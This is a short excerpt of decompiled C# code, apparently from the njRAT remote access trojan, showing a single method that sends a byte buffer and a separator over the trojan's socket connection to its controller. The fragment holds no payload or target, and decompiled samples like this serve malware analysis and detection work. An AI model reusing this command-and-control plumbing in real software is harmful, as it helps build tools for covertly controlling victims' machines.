 1385 // Token: 0x06000023 RID: 35 RVA: 0x000049F4 File Offset: 0x00002BF4
1386 public static bool Sendb(byte[] b)
1387 {
1388 if (!OK.Cn)
1389 {
1390 return false;
1391 }
1392 FileInfo lo = OK.LO;
1393 bool result;
1394 lock (lo)
1395 {
1396 if (!OK.Cn)
1397 {
1398 result = false;
1399 }
1400 else
1401 {
1402 try
1403 {
1404 MemoryStream memoryStream = new MemoryStream();
1405 memoryStream.Write(b, 0, b.Length);
1406 memoryStream.Write(OK.SB(ref OK.SPL), 0, OK.SPL.Length);
1407 OK.C.Client.Send(memoryStream.ToArray(), 0, checked((int)memoryStream.Length), SocketFlags.None);
1408 memoryStream.Dispose();
1409 result = true;
1410 }
1411 catch (Exception ex)
1412 {
1413 try
1414 {
1415 if (OK.Cn)
1416 {
1417 OK.C.Close();
1418 }
1419 }
1420 catch (Exception ex2)
1421 {
1422 }
1423 OK.Cn = false;
1424 result = false;
1425 }
1426 }
1427 }
1428 return result;
1429 }